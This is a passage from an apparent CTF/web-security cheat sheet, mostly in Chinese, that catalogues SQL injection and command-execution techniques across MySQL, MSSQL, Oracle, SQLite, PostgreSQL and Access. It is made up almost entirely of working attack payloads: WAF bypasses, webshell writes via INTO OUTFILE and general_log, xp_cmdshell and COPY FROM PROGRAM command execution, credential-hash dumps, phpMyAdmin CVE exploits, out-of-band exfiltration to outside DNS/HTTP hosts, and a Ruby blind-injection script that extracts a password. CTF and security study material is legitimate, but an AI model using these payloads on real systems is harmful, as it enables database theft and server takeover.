- use `Kernel#open`
## Python Command Executing
- `os.system("ls")`
- `os.popen("ls").read()`
- `os.execl("/bin/ls","")`
- `os.execlp("ls","")`
- `os.execv("/bin/ls",[''])`
- `os.execvp("/bin/ls",[""])`
- `subprocess.call("ls")`
- `subprocess.call("ls|cat",shell=False)` => Fail
- `subprocess.call("ls|cat",shell=True)` => Correct
- `eval("__import__('os').system('ls')")`
- `exec("__import__('os').system('ls')")`
- `commands.getoutput('ls')`
## Read File
- diff /etc/passwd /flag
- paste /flag
- bzmore /flag
- bzless /flag
- static-sh /flag
- ...
# SQL Injection
## MySQL
- 子字串:
- `substr("abc",1,1) => 'a'`
- `mid("abc", 1, 1) => 'a'`
- Ascii function
- `ascii('A') => 65 `
- Char function
- `char(65) => 'a'`
- Concatenation
- `CONCAT('a', 'b') => 'ab'`
- 如果任何一欄為 NULL,則返回 NULL
- `CONCAT_WS(分隔符, 字串1, 字串2...)`
- `CONCAT_WS('@', 'gg', 'inin')` => `gg@inin`
- Cast function
- `CAST('125e342.83' AS signed) => 125`
- `CONVERT('23',SIGNED) => 23`
- Delay function
- `sleep(5)`
- `BENCHMARK(count, expr)`
- 空白字元
- `09 0A 0B 0C 0D A0 20`
- File-read function
- `LOAD_FILE('/etc/passwd')`
- `LOAD DATA INFILE`
- Client 讀 Server 文件
- 一樣受 `secure_file_priv`, `FILE` privilege 限制 (ref: [link](https://dev.mysql.com/doc/refman/8.0/en/load-data.html))
- `LOAD DATA LOCAL INFILE`
- Server 讀 Client 文件
- `LOAD DATA LOCAL INFILE '/etc/hosts' INTO TABLE test FIELDS TERMINATED BY "\n";`
- 不需要 `FILE` privilege,且任意目錄檔案皆可讀 (只要 Client 有權限即可)
- support UNC Path
- `LOAD DATA LOCAL INFILE '\\\\172.16.136.153\\test' into table mysql.test FIELDS TERMINATED BY "\n";`
- stealing net-NTLM hash
- Trigger phar deserialization
- `LOAD DATA LOCAL INFILE 'phar://test.phar/test' INTO TABLE a LINES TERMINATED BY '\n'`
- 非 default 設置
```
[mysqld]
local-infile=1
secure_file_priv=""
```
- Tool
- [Rogue-MySQL-Server](https://github.com/allyshka/Rogue-MySql-Server)
- [MysqlClientAttack](https://github.com/lcark/MysqlClientAttack)
- Example
- [N1CTF 2019 - sql_manage](https://xz.aliyun.com/t/6300)
- [HITCON 2019 - GoGoPowerSQL](https://github.com/orangetw/My-CTF-Web-Challenges/blob/master/README.md#gogo-powersql)
- [0CTF 2018 Final - h4x0rs.club](https://l4wio.github.io/CTF-challenges-by-me/0ctf_final-2018/0ctf_tctf_2018_slides.pdf)
- [VolgaCTF 2018 - Corp Monitoring](https://w00tsec.blogspot.com/2018/04/abusing-mysql-local-infile-to-read.html)
- File-write
- `INTO DUMPFILE`
- 適用 binary (寫入同一行)
- `INTO OUTFILE`
- 適用一般文本 (有換行)
- 寫webshell
- 需知道可寫路徑
- `UNION SELECT "<? system($_GET[1]);?>",2,3 INTO OUTFILE "/var/www/html/temp/shell.php"`
- 權限
- `SELECT file_priv FROM mysql.user`
- secure-file-priv
- 限制 MySQL 導入導出
- load_file, into outfile, load data 等
- 運行時無法更改
- MySQL 5.5.53 前,該變數預設為空(可以導入導出)
- e.g. `secure_file_priv=E:\`
- 限制導入導出只能在 E:\ 下
- e.g. `secure_file_priv=null`
- 限制不允許導入導出
- secure-file-priv 限制下用 general_log 拿 shell
```
SET global general_log='on';
SET global general_log_file='C:/phpStudy/WWW/cmd.php';
SELECT '<?php assert($_POST["cmd"]);?>';
```
- IF語句
- IF(condition,true-part,false-part)
- `SELECT IF (1=1,'true','false')`
- Hex
- `SELECT X'5061756c'; => paul`
- `SELECT 0x5061756c; => paul`
- `SELECT 0x5061756c+0 => 1348564332`
- `SELECT load_file(0x2F6574632F706173737764);`
- /etc/passwd
- 可繞過一些 WAF
- e.g. 用在不能使用單引號時(`'` => `\'`)
- CHAR() 也可以達到類似效果
- `'admin'` => `CHAR(97, 100, 109, 105, 110)`
- 註解:
- `#`
- `--`
- `/**/`
- 一個 `*/` 可以閉合前面多個 `/*`
- `/*! 50001 select * from test */`
- 可探測版本
- e.g. `SELECT /*!32302 1/0, */ 1 FROM tablename`
- `
- MySQL <= 5.5
- `;`
- PDO 支援多語句
- information_schema
- mysql >= 5.0
- Stacking Query
- 預設 PHP+MySQL 不支援 Stacking Query
- 但 PDO 可以 Stacking Query
- 其它:
- @@version
- 同 version()
- user()
- current_user
- current_user()
- SESSION_USER()
- SYSTEM_USER()
- current user
- system_user()
- database system user
- database()
- schema()
- current database
- @@basedir
- MySQL 安裝路徑
- @@datadir
- Location of db file
- @@plugin_dir
- @@hostname
- @@version_compile_os
- Operating System
- @@version_compile_machine
- @@innodb_version
- @@global.secure_file_priv
- MD5()
- SHA1()
- COMPRESS() / UNCOMPRESS()
- group_concat()
- 合併多條結果
- e.g. `select group_concat(username) from users;` 一次返回所有使用者名
- group_concat_max_len = 1024 (default)
- json_arrayagg()
- MySQL >= 5.7.22
- 概念同上
- e.g. `SELECT json_arrayagg(concat_ws(0x3a,table_schema,table_name)) from INFORMATION_SCHEMA.TABLES`
- greatest()
- `greatest(a, b)`返回 a, b 中最大的
- `greatest(1, 2)=2`
- 1
- `greatest(1, 2)=1`
- 0
- between a and b
- 介於 a 到 b 之間
- `greatest(1, 2) between 1 and 3`
- 1
- regexp
- `SELECT 'abc' regexp '.*'`
- 1
- Collation
- `*_ci` case insensitive collation 不區分大小寫
- `*_cs` case sensitive collation 區分大小寫
- `*_bin` binary case sensitive collation 區分大小寫
- Union Based
- 判斷 column 數
- `union select 1,2,3...N`
- `order by N` 找最後一個成功的 N
- `AND 1=2 UNION SELECT 1, 2, password FROM admin--+`
- `LIMIT N, M` 跳過前 N 筆,抓 M 筆
- 爆資料庫名
- `union select 1,2,schema_name from information_schema.schemata limit 1,1`
- 爆表名
- `union select 1,2,table_name from information_schema.tables where table_schema='mydb' limit 0,1`
- `union select 1,2,table_name from information_schema.columns where table_schema='mydb' limit 0,1`
- 爆Column名
- `union select 1,2,column_name from information_schema.columns where table_schema='mydb' limit 0,1`
- MySQL User
- `SELECT CONCAT(user, ":" ,password) FROM mysql.user;`
- Error Based
- 長度限制
- 錯誤訊息有長度限制
- `#define ERRMSGSIZE (512)`
- Overflow
- MySQL > 5.5.5 overflow 才會有錯誤訊息
- `SELECT ~0` => `18446744073709551615`
- `SELECT ~0 + 1` => ERROR
- `SELECT exp(709)` => `8.218407461554972e307`
- `SELECT exp(710)` => ERROR
- 若查詢成功,會返回0
- `SELECT exp(~(SELECT * FROM (SELECT user())x));`
- `ERROR 1690(22003):DOUBLE value is out of range in 'exp(~((SELECT 'root@localhost' FROM dual)))'`
- `select (select(!x-~0)from(select(select user())x)a);`
- `ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not('root@localhost')) - ~(0))'`
- MySQL > 5.5.53 不會顯示查詢結果
- xpath
- extractvalue (有長度限制,32位)
- `select extractvalue(1,concat(0x7e,(select @@version),0x7e));`
- `ERROR 1105 (HY000): XPATH syntax error: '~5.7.17~'`
- updatexml (有長度限制,32位)
- `select updatexml(1,concat(0x7e,(select @@version),0x7e),1);`
- `ERROR 1105 (HY000): XPATH syntax error: '~5.7.17~'`
- 主鍵重複
- `select count(*) from test group by concat(version(),floor(rand(0)*2));`
- `ERROR 1062 (23000): Duplicate entry '5.7.171' for key '<group_key>'`
- 其它函數 (5.7)
- `select ST_LatFromGeoHash(version());`
- `select ST_LongFromGeoHash(version());`
- `select GTID_SUBSET(version(),1);`
- `select GTID_SUBTRACT(version(),1);`
- `select ST_PointFromGeoHash(version(),1);`
- 爆庫名、表名、字段名
- 當過濾 `information_schema` 等關鍵字時,可以用下面方法爆庫名
- `select 1,2,3 from users where 1=abc();`
- `ERROR 1305 (42000): FUNCTION fl4g.abc does not exist`
- 爆表名
- `select 1,2,3 from users where Polygon(id);`
- ``select 1,2,3 from users where linestring(id);``
- ```ERROR 1367 (22007): Illegal non geometric '`fl4g`.`users`.`id`' value found during parsing```
- 爆Column
- `select 1,2,3 from users where (select * from (select * from users as a join users as b)as c);`
- `ERROR 1060 (42S21): Duplicate column name 'id'`
- `select 1,2,3 from users where (select * from (select * from users as a join users as b using(id))as c);`
- `ERROR 1060 (42S21): Duplicate column name 'username'`
- Blind Based (Time/Boolean)
- Boolean
- 「有」跟「沒有」
- `id=87 and length(user())>0`
- `id=87 and length(user())>100`
- `id=87 and ascii(mid(user(),1,1))>100`
- `id=87 or ((select user()) regexp binary '^[a-z]')`
- Time
- 用在啥結果都看不到時
- `id=87 and if(length(user())>0, sleep(10), 1)=1`
- `id=87 and if(length(user())>100, sleep(10), 1)=1`
- `id=87 and if(ascii(mid(user(),1,1))>100, sleep(10), 1)=1`
- Out of Bnad
- Windows only
- `select load_file(concat("\\\\",schema_name,".dns.kaibro.tw/a")) from information_schema.schemata`
- 繞過空白檢查
- `id=-1/**/UNION/**/SELECT/**/1,2,3`
- `id=-1%09UNION%0DSELECT%0A1,2,3`
- `id=(-1)UNION(SELECT(1),2,3)`
- 寬字節注入
- `addslashes()` 會讓 `'` 變 `\'`
- 在 `GBK` 編碼中,中文字用兩個 Bytes 表示
- 其他多字節編碼也可
- 但要低位範圍有包含 `0x5c`(`\`)
- 第一個 Byte 要 >128 才是中文
- `%df'` => `%df\'` => `運'` (成功逃逸)
- Order by注入
- 可以透過 `asc`、`desc` 簡單判斷
- `?sort=1 asc`
- `?sort=1 desc`
- 後面不能接 UNION
- 已知字段名 (可以盲注)
- `?order=IF(1=1, username, password)`
- 利用報錯
- `?order=IF(1=1,1,(select 1 union select 2))` 正確
- `?order=IF(1=2,1,(select 1 union select 2))` 錯誤
- `?order=IF(1=1,1,(select 1 from information_schema.tables))` 正常
- `?order=IF(1=2,1,(select 1 from information_schema.tables))` 錯誤
- Time Based
- `?order=if(1=1,1,(SELECT(1)FROM(SELECT(SLEEP(2)))test))` 正常
- `?order=if(1=2,1,(SELECT(1)FROM(SELECT(SLEEP(2)))test))` sleep 2秒
- group by with rollup
- `' or 1=1 group by pwd with rollup limit 1 offset 2#`
- 將字串轉成純數字
- 字串 -> 16進位 -> 10進位
- `conv(hex(YOUR_DATA), 16, 10)`
- 還原:`unhex(conv(DEC_DATA,10,16))`
- 需注意不要 Overflow
- 不使用逗號
- `LIMIT N, M` => `LIMIT M OFFSET N`
- `mid(user(), 1, 1)` => `mid(user() from 1 for 1)`
- `UNION SELECT 1,2,3` => `UNION SELECT * FROM ((SELECT 1)a JOIN (SELECT 2)b JOIN (SELECT 3)c)`
- 快速查找帶關鍵字的表
- `select table_schema,table_name,column_name from information_schema.columns where table_schema !=0x696E666F726D6174696F6E5F736368656D61 and table_schema !=0x6D7973716C and table_schema !=0x706572666F726D616E63655F736368656D61 and (column_name like '%pass%' or column_name like '%pwd%');
`
- 不知列名、不能訪問 information_schema 爆數據
- 須知道表名
- 例如: artice、admin
- `select title from article where id = 4 and 0 union SELECT group_concat(a, 0x3a, b) FROM (SELECT 1 a,2 b,3 c UNION SELECT * FROM admin)x`
- 列名不夠,繼續加 4,5,6,7,... 一直到猜對列名個數
- innodb
- 表引擎為 innodb
- MySQL > 5.5
- innodb_table_stats、innodb_table_index存放所有庫名表名
- `select table_name from mysql.innodb_table_stats where database_name=資料庫名;`
- Example: [Codegate2018 prequal - simpleCMS](https://github.com/w181496/CTF/tree/master/codegate2018-prequal/simpleCMS)
- sys
- `sys.statements_with_full_table_scans`
- 可以撈表名
- 詳見 [PPP simpleCMS writeup](https://github.com/pwning/public-writeup/tree/master/codegate2018/Simple%20CMS)
- `select query from sys.statements_with_full_table_scans`
- MySQL 5.7
- Bypass WAF
- `select password` => `SelEcT password` (大小寫)
- `select password` => `select/**/password` (繞空白)
- `select password` => `s%65lect%20password` (URLencode)
- `select password` => `select(password)` (繞空白)
- `select password` => `select%0apassword` (繞空白)
- %09, %0a, %0b, %0c, %0d, %a0
- `select password from admin` => `select password /*!from*/ admin` (MySQL註解)
- `information_schema.schemata` => ``` `information_schema`.schemata ``` (繞關鍵字/空白)
- ``` select xxx from`information_schema`.schemata```
- `select pass from user where id='admin'` => `select pass from user where id=0x61646d696e` (繞引號)
- `id=concat(char(0x61),char(0x64),char(0x6d),char(0x69),char(0x6e))`
- `?id=0e2union select 1,2,3` (科學記號)
- `?id=1union select 1,2,3`會爛
- `?id=0e1union(select~1,2,3)` (~)
- `?id=.1union select 1,2,3` (點)
- `WHERE` => `HAVING` (繞關鍵字)
- `AND` => `&&` (繞關鍵字)
- `OR` => `||`
- `=` => `LIKE`
- `a = 'b'` => `not a > 'b' and not a < 'b'`
- `> 10` => `not between 0 and 10`
- `LIMIT 0,1` => `LIMIT 1 OFFSET 0` (繞逗號)
- `substr('kaibro',1,1)` => `substr('kaibro' from 1 for 1)`
- Multipart/form-data繞過
- http://xdxd.love/2015/12/18/%E9%80%9A%E8%BF%87multipart-form-data%E7%BB%95%E8%BF%87waf/
- Example: [Real World CTF 4th - Hack into Skynet](https://github.com/w181496/CTF/tree/master/RealWorldCTF2022/Hack_into_Skynet)
- 偽造 User-Agent
- e.g. 有些 WAF 不封 google bot
- phpMyAdmin
- 寫文件 getshell
- 條件
- root 權限
- 已知 web 路徑
- 有寫檔權限
- `select "<?php phpinfo();?>" INTO OUTFILE "c:\\phpstudy\\www\\shell.php"`
- general_log getshell
- 條件
- 讀寫權限
- 已知 web 路徑
- step1. 開啟日誌: `set global general_log = "ON";`
- step2. 指定日誌文件: `set global general_log_file = "/var/www/html/shell.php";`
- step3. 寫入php: `select "<?php phpinfo();?>";`
- slow_query getshell
- step1. 設置日誌路徑: `set GLOBAL slow_query_log_file='/var/www/html/shell.php';`
- step2. 開啟 slow_query_log: `set GLOBAL slow_query_log=on;`
- step3. 寫入 php: `select '<?php phpinfo();?>' from mysql.db where sleep(10);`
- CVE-2018-19968
- phpMyAdmin versions: 4.8.0 ~ 4.8.3
- LFI to RCE
- 條件
- 能登入後台
- step1. `CREATE DATABASE foo;CREATE TABLE foo.bar (baz VARCHAR(100) PRIMARY KEY );INSERT INTO foo.bar SELECT '<?php phpinfo(); ?>';`
- step2. `/chk_rel.php?fixall_pmadb=1&db=foo`
- step3. ```INSERT INTO` pma__column_infoSELECT '1', 'foo', 'bar', 'baz', 'plop','plop', ' plop', 'plop','../../../../../../../../tmp/sess_{SESSIONID}','plop';```
- step4. `/tbl_replace.php?db=foo&table=bar&where_clause=1=1&fields_name[multi_edit][][]=baz&clause_is_unique=1`
- CVE-2018-12613
- phpMyAdmin versions: 4.8.x
- LFI to RCE
- 條件
- 能登入後台
- Payload
- `index.php?target=db_sql.php%253f/../../../../../../windows/system.ini`
- `index.php?target=sql.php%253f/../../../tmp/tmp/sess_16rme70p2qqnqjnhdiq3i6unu`
- 在控制台執行的 sql 語句會被寫入 session
- Session id 可以從 cookie `phpMyAdmin` 得到
- CVE-2016-5734
- phpmyadmin versions:
- 4.0.10.16 之前的4.0.x版本
- 4.4.15.7 之前的 4.4.x版本
- 4.6.3之前的 4.6.x版本
- php version:
- 4.3.0 ~ 5.4.6
- `preg_replace` RCE
- 條件
- 能登入後台
- CVE-2014-8959
- phpMyAdmin version:
- 4.0.1 ~ 4.2.12
- php version:
- < 5.3.4
- 條件
- 能登入後台
- 能截斷
- Payload: `gis_data_editor.php?token=2941949d3768c57b4342d94ace606e91&gis_data[gis_type]=/../../../../phpinfo.txt%00` (需修改token)
- CVE-2013-3238
- versions: 3.5.x < 3.5.8.1 and 4.0.0 < 4.0.0-rc3 ANYUN.ORG
- https://www.exploit-db.com/exploits/25136
- CVE-2012-5159
- versions: v3.5.2.2
- server_sync.php Backdoor
- https://www.exploit-db.com/exploits/21834
- CVE-2009-1151
- versions: 2.11.x < 2.11.9.5 and 3.x < 3.1.3.1
- config/config.inc.php 命令執行
- https://www.exploit-db.com/exploits/8921
- 弱密碼 / 萬用密碼
- phpmyadmin 2.11.9.2: root/空密碼
- phpmyadmin 2.11.3 / 2.11.4: 用戶名: `'localhost'@'@"`
## MSSQL
- 子字串:
- `SUBSTRING("abc", 1, 1) => 'a'`
- Ascii function
- `ascii('A') => 65 `
- Char function
- `char(65) => 'a'`
- Concatenation
- `+`
- `'a'+'b' => 'ab'`
- Delay function
- `WAIT FOR DELAY '0:0:10'`
- 空白字元
- `01,02,03,04,05,06,07,08,09,0A,0B,0C,0D,0E,0F,10,11,12,13,14,15,16,17,18,19,1A,1B,1C,1D,1E,1F,20`
- IF 語句
- IF condition true-part ELSE false-part
- `IF (1=1) SELECT 'true' ELSE SELECT 'false'`
- 註解:
- `--`
- `/**/`
- TOP
- MSSQL 沒有 `LIMIT N, M` 的用法
- `SELECT TOP 87 * FROM xxx` 取最前面 87 筆
- 取第 78~87 筆
- `SELECT pass FROM (SELECT pass, ROW_NUMBER() OVER (ORDER BY (SELECT 1)) AS LIMIT FROM mydb.dbo.mytable)x WHERE LIMIT between 78 and 87`
- 其它:
- user
- db_name()
- user_name()
- @@version
- @@language
- @@servername
- host_name()
- has_dbaccess('master')
- 查詢用戶
- `select name, loginame from master..syslogins, master..sysprocesses`
- 查用戶密碼
- `select user,password from master.dbo.syslogins`
- 當前角色是否為資料庫管理員
- `SELECT is_srvrolemember('sysadmin')`
- 當前角色是否為db_owner
- `SELECT IS_MEMBER('db_owner')`
- 爆DB name
- ```DB_NAME(N)```
- ```UNION SELECT NULL,DB_NAME(N),NULL--```
- ```UNION SELECT NULL,name,NULL FROM master ..sysdatabases--```
- `SELECT catalog_name FROM information_schema.schemata`
- ```1=(select name from master.dbo.sysdatabases where dbid=5)```
- 爆表名
- `SELECT table_catalog, table_name FROM information_schema.tables`
- `SELECT name FROM sysobjects WHERE xtype='U'`
- `ID=02';if (select top 1 name from DBname..sysobjects where xtype='U' and name not in ('table1', 'table2'))>0 select 1--`
- 爆column
- `SELECT table_catalog, table_name, column_name FROM information_schema.columns`
- `SELECT name FROM syscolumns WHERE id=object_id('news')`
- `ID=1337';if (select top 1 col_name(object_id('table_name'), i) from sysobjects)>0 select 1--`
- `SELECT name FROM DBNAME..syscolumns WHERE id=(SELECT id FROM DBNAME..sysobjects WHERE name='TABLENAME')`
- 一次性獲取全部資料
- `select quotename(name) from master..sysdatabases FOR XML PATH('')`
- `select concat_ws(0x3a,table_schema,table_name,column_name) from information_schema.columns for json auto`
- Union Based
- Column 型態必須相同
- 可用`NULL`來避免
- Error Based
- 利用型別轉換錯誤
- `id=1 and user=0`
- Out of Band
- `declare @p varchar(1024);set @p=(SELECT xxxx);exec('master..xp_dirtree "//'+@p+'.oob.kaibro.tw/a"')`
- `fn_xe_file_target_read_file('C:\*.xel','\\'%2b(select+pass+from+users+where+id=1)%2b'.064edw6l0h153w39ricodvyzuq0ood.burpcollaborator.net\1.xem',null,null)`
- Requires VIEW SERVER STATE permission on the server
- `fn_get_audit_file('\\'%2b(select+pass+from+users+where+id=1)%2b'.x53bct5ize022t26qfblcsxwtnzhn6.burpcollaborator.net\',default,default)`
- Requires the CONTROL SERVER permission.
- `fn_trace_gettable('\\'%2b(select pass from users where id=1)%2b'.oob.kaibro.tw',default)`
- Requires the CONTROL SERVER permission.
- 判斷是否站庫分離
- 客戶端主機名:`select host_name();`
- 服務端主機名:`select @@servername; `
- 兩者不同即站庫分離
- 讀檔
- `select x from OpenRowset(BULK 'C:\Windows\win.ini',SINGLE_CLOB) R(x)`
- xp_cmdshell
- 在 MSSQL 2000 默認開啟
- MSSQL 2005 之後默認關閉
- 有 sa 權限,可透過 sp_configure 重啟它
```
EXEC sp_configure 'show advanced options',1
RECONFIGURE
EXEC sp_configure 'xp_cmdshell',1
RECONFIGURE
```
- 執行 command
- `exec xp_cmdshell 'whoami'`
- 關閉xp_cmdshell
```
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE;
EXEC sp_configure'xp_cmdshell', 0;
RECONFIGURE;
```
- 快速查找帶關鍵字的表
- `SELECT sysobjects.name as tablename, syscolumns.name as columnname FROM sysobjects JOIN syscolumns ON sysobjects.id = syscolumns.id WHERE sysobjects.xtype = 'U' AND (syscolumns.name LIKE '%pass%' or syscolumns.name LIKE '%pwd%' or syscolumns.name LIKE '%first%');`
- 繞 WAF
- Non-standard whitespace character:
- `1%C2%85union%C2%85select%C2%A0null,@@version,null--`
- 混淆 UNION
- `0eunion+select+null,@@version,null--`
- Unicode 繞過
- IIS 對 Unicode 編碼是可以解析的,即 `s%u0065lect` 會被解析為 select
## Oracle
- `SELECT` 語句必須包含 `FROM`
- 未指定來源,可以用 `dual` 表
- 子字串:
- `SUBSTR('abc', 1, 1) => 'a'`
- 空白字元
- `00 0A 0D 0C 09 20`
- IF語句
- `IF condition THEN true-part [ELSE false-part] END IF`
- 註解:
- `--`
- `/**/`
- 不支援 limit
- 改用 rownum
- `select table_name from (select rownum no, table_name from all_tables) where no=1`
- 單雙引號
- 單引號: string, date
- 雙引號: identifier (table name, column name, ...)
- 其它
- `SYS.DATABASE_NAME`
- current database
- `USER`
- current user
- or `sys.login_user`
- `SELECT role FROM session_roles`
- current role
- `SELECT privilege FROM user_sys_privs`
- system privileges granted to the current user
- `SELECT privilege FROM role_sys_privs`
- privs the current role has
- `SELECT privilege FROM session_privs`
- the all privs that current user has = user_sys_privs + role_sys_privs
- `SELECT banner FROM v$version where rownum=1`
- database version
- `SELECT host_name FROM v$instance;`
- Name of the host machine
- `utl_inaddr.get_host_address`
- 本機IP
- `select utl_inaddr.get_host_name('87.87.87.87') from dual`
- IP反解
- 庫名(schema)
- `SELECT DISTINCT OWNER FROM ALL_TABLES`
- 表名
- `SELECT OWNER, TABLE_NAME FROM ALL_TABLES`
- Column
- `SELECT OWNER, TABLE_NAME, COLUMN_NAME FROM ALL_TAB_COLUMNS`
- Union Based
- Column 型態必須相同
- 可用 `NULL` 來避免錯誤
- `UNION SELECT 1, 'aa', null FROM dual`
- Time Based
- `dbms_pipe.receive_message(('a'),10)`
- `SELECT CASE WHEN (CONDITION_HERE) THEN 'a'||dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual`
- Error Based
- `CTXSYS.DRITHSX.SN`
- `SELECT * FROM news WHERE id=1 and CTXSYS.DRITHSX.SN(user, (SELECT banner FROM v$version WHERE rownum=1))=1`
- `utl_inaddr.get_host_name`
- `and 1=utl_inaddr.get_host_name((SQL in HERE))`
- 版本 >=11g,需要超級用戶或授予網路權限的用戶才能用
- `dbms_xdb_version.checkin`
- `and (select dbms_xdb_version.checkin((select user from dual)) from dual) is not null`
- `dbms_xdb_version.makeversioned`
- `and (select dbms_xdb_version.makeversioned((select user from dual)) from dual) is not null`
- `dbms_xdb_version.uncheckout`
- `and (select dbms_xdb_version.uncheckout((select user from dual)) from dual) is not null`
- `dbms_utility.sqlid_to_sqlhash`
- `and (SELECT dbms_utility.sqlid_to_sqlhash((select user from dual)) from dual) is not null`
- Out of band
- `UTL_HTTP.request('http://kaibro.tw/'||(select user from dual))=1`
- `SYS.DBMS_LDAP.INIT()`
- `utl_inaddr.get_host_address()`
- `HTTPURITYPE`
- `SELECT HTTPURITYPE('http://30cm.club/index.php').GETCLOB() FROM DUAL;`
- `extractvalue()` XXE
- `SELECT extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://'||(SELECT xxxx)||'.oob.kaibro.tw/"> %remote;]>'),'/l') FROM dual`
- 新版已 patch
- users
- `select username from all_users`
- lists all users of the database
- `select name, password from sys.user$`
- `select username,password,account_status from dba_users`
- 特殊用法
- `DBMS_XMLGEN.getXML('select user from dual')`
- `dbms_java.runjava('com/sun/tools/script/shell/Main -e "var p = java.lang.Runtime.getRuntime().exec(''$cmd'');"')`
- Java code execution
## SQLite
- 子字串:
- `substr(“abc",1,1) => 'a'`
- Ascii function:
- `unicode('d') => 100`
- legth
- `length('ab') => 2`
- Concatenation
- `||`
- `'a' || 'b' => 'ab'`
- Time Delay
- `randomblob(100000000)`
- 空白字元
- `0A 0D 0C 09 20`
- Case when
- SQLite 沒有 `if`
- 可以用 `Case When ... Then ...` 代替
- `case when (條件) then ... else ... end`
- 註解
- `--`
- 爆表名
- `SELECT name FROM sqlite_master WHERE type='table'`
- 爆表結構(含 Column)
- `SELECT sql FROM sqlite_master WHERE type='table'`
- 其他
- `sqlite_version()`
- sqlite 無法使用 `\'` 跳脫單引號
- `[]` 神奇用法
- `CREATE TABLE a AS SELECT sql [ some shit... ]FROM sqlite_master;`
- CREATE TABLE 後面也能接 SELECT condition
- [zer0pts CTF 2020 - phpNantokaAdmin](https://github.com/w181496/CTF/tree/master/zer0pts2020/phpNantokaAdmin)
- Boolean Based: SECCON 2017 qual SqlSRF
<details>
<summary><b>Click here to view script</b></summary>
```ruby
# encoding: UTF-8
# sqlite injection (POST method) (二分搜)
# SECCON sqlsrf爆admin密碼
require 'net/http'
require 'uri'
$url = 'http://sqlsrf.pwn.seccon.jp/sqlsrf/index.cgi'
$ans = ''
(1..100).each do |i|
l = 48
r = 122
while(l <= r)
#puts "left: #{l}, right: #{r}"
break if l == r
mid = ((l + r) / 2)
$query = "kaibro'union select '62084a9fa8872a1b917ef4442c1a734e' where (select unicode(substr(password,#{i},#{i})) from users where username='admin') > #{mid} and '1'='1"
res = Net::HTTP.post_form URI($url), {"user" => $query, "pass" => "kaibro", "login" => "Login"}
if res.body.include? 'document.location'
l = mid + 1
else
r = mid
end
end
$ans += l.chr
puts $ans
end
```
</details>
## PostgreSQL
- 子字串
- `substr("abc", 1, 1) => 'a'`
- Ascii function
- `ascii('x') => 120`
- Char function
- `chr(65) => A`
- Concatenation
- `||`
- `'a' || 'b' => 'ab'`
- Delay function
- `pg_sleep(5)`
- `GENERATE_SERIES(1, 1000000)`
- `repeat('a', 10000000)`
- 空白字元
- `0A 0D 0C 09 20`
- encode / decode
- `encode('123\\000\\001', 'base64')` => `MTIzAAE=`
- `decode('MTIzAAE=', 'base64')` => `123\000\001`
- 不支援limit N, M
- `limit a offset b` 略過前 b 筆,抓出 a 筆出來
- 註解
- `--`
- `/**/`
- $$ 取代引號
- `SELECT $$This is a string$$`
- 爆庫名
- `SELECT datname FROM pg_database`
- 爆表名
- `SELECT tablename FROM pg_tables WHERE schemaname='dbname'`
- 爆Column
- `SELECT column_name FROM information_schema.columns WHERE table_name='admin'`
- Dump all
- `array_to_string(array(select userid||':'||password from users),',')`
- 列舉 privilege
- `SELECT * FROM pg_roles;`
- 列舉用戶 hash
- `SELECT usename, passwd FROM pg_shadow`
- RCE
- CVE-2019–9193
- 在 9.3 版本實作了 `COPY TO/FROM PROGRAM`
- 版本 9.3 ~ 11.2 預設啟用
- 讓 super user 和任何在 `pg_read_server_files` 群組的 user 可以執行任意指令
- 方法
- `DROP TABLE IF EXISTS cmd_exec;`
- `CREATE TABLE cmd_exec(cmd_output text);`
- `COPY cmd_exec FROM PROGRAM 'id';`
- `SELECT * FROM cmd_exec;`
- 版本 8.2 以前
- `CREATE OR REPLACE FUNCTION system(cstring) RETURNS int AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;`
- `select system('id');`
- UDF
- sqlmap udf: https://github.com/sqlmapproject/sqlmap/tree/master/data/udf/postgresql
- `CREATE OR REPLACE FUNCTION sys_eval(text) RETURNS text AS '/xxx/cmd.so', 'sys_eval' LANGUAGE C RETURNS NULL ON NULL INPUT IMMUTABLE;`
- `SELECT sys_eval("id");`
- 其它
- version()
- current\_database()
- user
- current_user
- `SELECT usename FROM pg_user;`
- getpgusername()
- current\_schema
- current\_query()
- inet\_server\_addr()
- inet\_server\_port()
- inet\_client\_addr()
- inet\_client\_port()
- type conversion
- `cast(count(*) as text)`
- `md5('abc')`
- `replace('abcdefabcdef', 'cd', 'XX')` => `abXXefabXXef`
- `pg_read_file(filename, offset, length)`
- 讀檔
- 只能讀 data_directory 下的
- `pg_ls_dir(dirname)`
- 列目錄內容
- 只能列 data_directory 下的
- PHP 的 `pg_query()` 可以多語句執行
- `lo_import()`, `lo_get()` 讀檔
- `select cast(lo_import('/var/lib/postgresql/data/secret') as text)` => `18440`
- `select cast(lo_get(18440) as text)` => `secret_here`
## MS Access
- 沒有註解
- 某些情況可以用 `%00`, `%16` 來達到類似效果
- 沒有 Stacked Queries
- 沒有 Limit
- 可以用 `TOP`, `LAST` 取代
- `'UNION SELECT TOP 5 xxx FROM yyy%00`
- 沒有 Sleep, Benchmark, ...
- 支援 Subquery
- `'AND (SELECT TOP 1 'xxx' FROM table)%00`
- String Concatenation
- `&` (`%26`)
- `+` (`%2B`)
- `'UNION SELECT 'aa' %2b 'bb' FROM table%00`
- Ascii Function
- `ASC()`
- `'UNION SELECT ASC('A') FROM table%00`
- IF THEN
- `IFF(condition, true, false)`
- `'UNION SELECT IFF(1=1, 'a', 'b') FROM table%00`
- https://insomniasec.com/cdn-assets/Access-Through-Access.pdf
## ORM injection
https://www.slideshare.net/0ang3el/new-methods-for-exploiting-orm-injections-in-java-applications
- Hibernate
- 單引號跳脫法
- MySQL 中,單引號用 `\'` 跳脫
- HQL 中,用兩個單引號 `''` 跳脫
- `'abc\''or 1=(SELECT 1)--'`
- 在 HQL 是一個字串
- 在 MySQL 是字串+額外 SQL 語句
- Magic Function 法
- PostgreSQL 中內建 `query_to_xml('Arbitary SQL')`
- Oracle 中有 `dbms_xmlgen.getxml('SQL')`
HQL injection example (pwn2win 2017)
- ```order=array_upper(xpath('row',query_to_xml('select (pg_read_file((select table_name from information_schema.columns limit 1)))',true,false,'')),1)```
- Output: `ERROR: could not stat file "flag": No such file or directory`
- ```order=array_upper(xpath('row',query_to_xml('select (pg_read_file((select column_name from information_schema.columns limit 1)))',true,false,'')),1)```
- Output: `ERROR: could not stat file "secret": No such file or directory`
